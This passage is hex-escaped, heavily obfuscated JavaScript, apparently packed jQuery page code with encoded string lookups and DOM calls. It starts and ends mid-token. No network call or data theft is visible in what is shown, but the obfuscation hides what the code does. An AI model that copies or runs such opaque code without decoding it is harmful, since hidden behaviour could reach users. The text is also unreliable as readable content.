C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x7D\x7D\x29\x7D\x50\x7B\x4C\x20\x38\x30\x28\x29\x7B\x77\x20\x33\x78\x3D\x32\x65\x3B\x31\x6E\x20\x38\x31\x5B\x33\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x33\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x2C\x33\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x7D\x29\x7D\x7D\x2C\x5C\x27\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x66\x5C\x27\x3A\x4C\x28\x38\x32\x29\x7B\x7D\x7D\x29\x7D\x7D\x29\x2C\x31\x6B\x28\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x31\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x55\x3D\x31\x62\x3B\x49\x28\x31\x6B\x28\x56\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x4A\x5C\x5C\x31\x76\x5C\x5C\x31\x36\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x21\x3D\x3D\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x73\x5C\x27\x29\x29\x7B\x4C\x20\x38\x33\x28\x29\x7B\x77\x20\x33\x39\x3D\x31\x55\x3B\x49\x28\x38\x34\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x38\x35\x5D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x3D\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x29\x77\x20\x38\x36\x3D\x38\x37\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x5D\x5B\x38\x38\x5D\x5B\x33\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x5D\x7D\x7D\x50\x7B\x77\x20\x35\x4E\x3D\x31\x6B\x28\x56\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x27\x29\x29\x5B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x29\x3B\x31\x6B\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2C\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x6B\x5C\x27\x29\x2B\x35\x4E\x2B\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x31\x34\x5C\x27\x29\x7D\x7D\x31\x6B\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x6C\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x4A\x5C\x5C\x58\x5C\x27\x2B\x31\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x42\x5C\x27\x29\x29\x7D\x29\x7D\x29\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x35\x4F\x3D\x55\x3B\x35\x70\x28\x35\x4F\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x38\x3D\x55\x2C\x35\x50\x3D\x24\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x33\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x3B\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x5D\x28\x35\x50\x29\x3B\x77\x20\x35\x51\x3D\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x33\x5C\x27\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x51\x29\x3B\x77\x20\x35\x52\x3D\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x39\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x35\x52\x29\x2C\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x39\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x33\x5C\x5C\x31\x47\x5C\x5C\x31\x71\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x33\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x69\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x56\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x30\x5C\x27\x29\x29\x3B\x77\x20\x33\x79\x3D\x7B\x7D\x3B\x33\x79\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x2C\x33\x79\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2C\x33\x79\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x5D\x3D\x21\x21\x5B\x5D\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x79\x29\x3B\x49\x28\x59\x3D\x3D\x3D\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x29\x24\x28\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x32\x7A\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x4B\x3D\x55\x3B\x49\x28\x38\x39\x29\x7B\x77\x20\x33\x61\x3D\x7B\x7D\x3B\x33\x61\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x31\x72\x2C\x33\x61\x5B\x5C\x27\x5C\x5C\x69\x5C\x5C\x31\x5C\x27\x5D\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x39\x5C\x27\x29\x2C\x33\x61\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x73\x5C\x27\x29\x5D\x3D\x34\x62\x2C\x33\x61\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6D\x5C\x27\x29\x5D\x3D\x34\x62\x2C\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x4A\x5C\x5C\x31\x68\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x5D\x28\x33\x61\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x6C\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x27\x5D\x28\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6E\x5C\x27\x29\x29\x29\x2C\x24\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x68\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x6F\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x58\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x7D\x50\x7B\x49\x28\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x38\x5C\x27\x29\x21\x3D\x3D\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x37\x5C\x27\x29\x29\x24\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x38\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x2B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x31\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x29\x3B\x50\x7B\x4C\x20\x38\x61\x28\x29\x7B\x77\x20\x34\x63\x3D\x31\x4B\x3B\x31\x6E\x20\x38\x62\x5B\x34\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x34\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x2C\x34\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x6F\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x73\x5C\x5C\x6B\x5C\x27\x29\x2C\x4C\x28\x38\x63\x2C\x32\x6D\x29\x7B\x77\x20\x31\x33\x3D\x55\x3B\x49\x28\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x29\x29\x31\x6E\x20\x32\x6D\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x3B\x50\x7B\x49\x28\x32\x6D\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x31\x44\x5C\x5C\x31\x65\x5C\x5C\x72\x5C\x5C\x32\x63\x5C\x5C\x31\x74\x5C\x27\x3D\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x29\x7B\x4C\x20\x38\x64\x28\x29\x7B\x77\x20\x